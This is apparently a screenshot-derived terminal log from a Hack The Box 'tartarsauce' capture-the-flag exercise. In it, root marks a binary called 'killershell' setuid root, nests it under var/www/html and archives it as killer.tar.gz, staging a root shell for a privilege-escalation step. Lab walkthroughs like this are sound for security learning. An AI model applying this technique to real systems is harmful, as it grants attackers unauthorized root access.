 ┌──(root㉿kali)-[/challenge/htb/tartarsauce]
└─# chmod +s killershell
┌──(root㉿kali)-[/challenge/htb/tartarsauce]
└─# ls -l killershell
-rwsr-sr-x 1 root root 15144 Aug 21 19:29 killershell
┌──(root㉿kali)-[/challenge/htb/tartarsauce]
└─# mkdir -p var/www/html
┌──(root㉿kali)-[/challenge/htb/tartarsauce]
└─# mv killershell var/www/html
┌──(root㉿kali)-[/challenge/htb/tartarsauce]
└─# tar zcvf killer.tar.gz var/
var/
var/www/
var/www/html/
var/www/html/killershell
┌──(root㉿kali)-[/challenge/htb/tartarsauce]
└─#